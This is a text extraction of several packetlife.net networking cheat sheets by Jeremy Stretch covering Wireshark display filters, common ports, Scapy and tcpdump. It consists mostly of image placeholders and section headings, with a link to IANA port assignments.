

### WIRESHARK DISPLAY FILTERS · PART 1 packetlife.net



by Jeremy Stretch v2.0

### WIRESHARK DISPLAY FILTERS · PART 2 packetlife.net



### **COMMON PORTS** *packetlife.net*



IANA port assignments published at **http://www.iana.org/assignments/port-numbers**

**by Jeremy Stretch v1.1**













### **SCAPY**

#### packetlife.net



by Jeremy Stretch v1.0

### **TCPDUMP**

#### packetlife.net



#### Capture Filter Primitives

